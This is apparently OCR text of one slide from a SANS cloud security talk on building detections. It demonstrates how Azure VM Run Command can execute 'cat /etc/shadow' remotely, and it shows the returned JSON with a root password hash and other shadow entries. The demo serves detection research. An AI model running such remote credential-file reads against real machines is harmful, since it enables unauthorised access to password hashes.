 SANS | CLOUD SECURITY
Building Better Cloud Detections…By Hac
Run Commands
Ryan Nicholson
assets
$ az vm run-command invoke --command-id RunShellScript --name FS01 -g Talk
--script "cat /etc/shadow"
{
"value": [
{
"code": "ProvisioningState/succeeded",
"displayStatus": "Provisioning succeeded",
"level": "Info",
"message": "Enable succeeded: \n[stdout]\nroot:$6$5EXElFH43IoFm4oF$5wkdJTU
XpXWYa1/SpFJYFPcGI8pU/2wLE56aJ6OmbPq96.pW8qphW8ePRhmGvMrukTZFPtSixnUwG/N/0rFw60:
19487:0:99999:7:::\ndaemon:*:19473:0:99999:7:::\nbin:*:19473:0:99999:7:::\nsys:*
:19473:0:99999:7:::\nsync:*:19473:0:99999:7:::\ngames:*:19473:0:99999:7:::\nman:
*:19473:0:99999:7:::\nlp:*:19473:0:99999:7:::\nmail:*:19473:0:99999:7:::\nnews:*
:19473:0:99999:7:::\nuucp:*:19473:0:99999:7:::\nproxy:*:19473:0:99999:7:::\nwww-
data:*:19473:0:99999:7:::\nbackup:*:19473:0:99999:7:::\nlist:*:19473:0:99999:7::
:\nirc:*:19473:0:99999:7:::\ngnats:*:19473:0:99999:7:::\nnobody:*:19473:0:99999:
7:::\nsystemd-network:*:19473:0:99999:7:::\nsystemd-resolve:*:19473:0:99999:7:::
\nsystemd-timesync:*:19473:0:99999:7:::\nmessagebus:*:19473:0:99999:7:::\nsyslog
:*:19473:0:99999:7:::\n_apt:*:19473:0:99999:7:::\ntss:*:19473:0:99999:7:::\nuuid
2023-05-11 10:47:41